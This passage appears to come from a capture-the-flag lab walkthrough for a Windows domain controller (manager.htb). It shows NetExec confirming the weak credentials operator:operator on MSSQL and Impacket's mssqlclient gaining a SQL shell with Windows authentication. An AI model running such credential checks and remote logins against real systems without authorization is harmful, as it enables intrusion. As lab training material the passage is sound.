 ➜  manager nxc mssql DC01.manager.htb -u operator -p operator
MSSQL       10.10.11.236    1433   DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:manager.htb)
MSSQL       10.10.11.236    1433   DC01             [+] manager.htb\operator:operator
➜  manager mssqlclient.py operator@10.10.11.236
/usr/local/bin/mssqlclient.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
File System
  __import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'mssqlclient.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
if with -localauth -> without -windows auth
Password:
[*] Encryption required, switching to TLS
[-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'operator'.
if without -localauth -> with -windows auth
➜  manager mssqlclient.py operator@10.10.11.236 -windows-auth
/usr/local/bin/mssqlclient.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
  __import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'mssqlclient.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (MANAGER\Operator  guest@master)>